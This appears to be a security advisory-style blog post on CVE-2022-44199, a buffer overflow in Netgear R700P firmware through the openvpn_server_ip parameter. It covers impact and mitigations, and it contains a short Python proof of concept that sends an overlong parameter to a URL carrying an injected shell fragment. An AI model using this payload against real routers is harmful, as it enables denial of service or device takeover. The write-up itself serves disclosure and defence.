A buffer overflow vulnerability has been identified in the Netgear R700P firmware version V1.3.1.64. This vulnerability, tracked as CVE-2022-44199, can be exploited by malicious actors using a specially crafted openvpn_server_ip parameter. This post will cover in detail the exploit, its potential impact, and possible mitigations.
Exploit Details
The vulnerability resides in the processing of the openvpn_server_ip parameter within the Netgear R700P firmware V1.3.1.64. By sending a crafted HTTP request containing a maliciously crafted openvpn_server_ip parameter to the target device, an attacker can trigger a buffer overflow. This can be achieved by overly long values for the parameter, which can lead to the execution of arbitrary code or denial of service.
Here's a quick example of a code snippet that triggers the vulnerability
import requests
url = "http://<Router_IP>/cgi-bin/;echo$IFS'CVE-2022-44199';";
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5."
}
data = "submit_flag=openvpncfg&action=1&openvpn_server_ip=" + "A" * 300
response = requests.post(url, headers=headers, data=data)
print(response.text)
Replace <Router_IP> in the above code with the target router's IP address. This script sends an HTTP POST request to the router, containing an overly long openvpn_server_ip parameter to trigger the buffer overflow vulnerability.
Original References
For more information about this vulnerability, you can refer to the original sources that discovered and reported it:
1. Netgear Security Advisory: https://www.netgear.com/about/security/
2. CVE Mitre Page: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-44199
Potential Impact
This vulnerability can allow remote attackers to execute arbitrary code on the target device and potentially gain complete control over the router. Additionally, it could lead to a denial-of-service condition, rendering the device inoperable and disrupting internet services for connected users.
To mitigate this vulnerability, it is recommended to
1. Update your Netgear R700P's firmware to the latest version available on the Netgear support website (https://www.netgear.com/support/product/R700P.aspx). Keep checking for newer updates and apply them as soon as they are released.
2. Enable auto-updates, if available, to ensure your device stays updated with the latest security patches.
3. Restrict remote access to the administration interface of your router. Limit access to trusted IP addresses or disable remote administration entirely.
Conclusion
CVE-2022-44199 is a critical vulnerability in the Netgear R700P V1.3.1.64 firmware that can lead to remote code execution and denial of service. By following the recommended mitigations and keeping your firmware updated, you can significantly reduce the risk of falling victim to an attack.
Stay informed about such vulnerabilities to protect your network devices and secure your online presence. Always make sure to update your devices regularly and apply security best practices to minimize the chance of a successful attack.
Timeline
Published on: 11/22/2022 14:15:00 UTC
Last modified on: 11/23/2022 18:35:00 UTC
